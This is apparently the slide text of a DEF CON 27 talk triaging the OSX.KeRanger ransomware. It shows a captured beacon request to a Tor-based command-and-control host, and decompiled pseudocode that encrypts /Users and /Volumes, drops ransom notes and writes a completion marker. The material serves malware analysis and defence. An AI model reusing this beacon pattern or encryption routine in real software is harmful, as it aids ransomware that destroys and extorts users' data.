 WELCOME
DEFCON
DEFCON
DEFCON
DEFCON
DEFCON
DANCE LIKE
OSX.KERANGER
a brief triage
(public)
RSA key
decrypt
instructions
$ ./networkSniffer
GET /osx/ping?
user_id=general&uuid=c26f3...&model=VMware7,1
HTTP/1.0
Host: lclebb6kvohlkcml.onion.link
User-Agent: Mozilla/5.0 (Windows NT 6.1)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
41.0.2228.0 Safari/537.36
network request to TOR-based C&C
01 //encrypt /Users
02 recursive_task("/Users", _encrypt_entry, _putReadme);
03
04 //encrypt /Volumes
05 recursive_task("/Volumes", _check_ext_encrypt, _putReadme);
06
07 //mark encryption as completed
08 sprintf_chk(0x0, 0x0, 0x400, "%s/Library/.kernel_complete"...);
09 rbx = fopen(0x0, "w"); fwrite("do not touch this\n", 0x12, 0x1, rbx);
encrypt all things!
VISIT THE WORLD OF TOMORROW
DEF27CON
AUGUST 9-11, 2019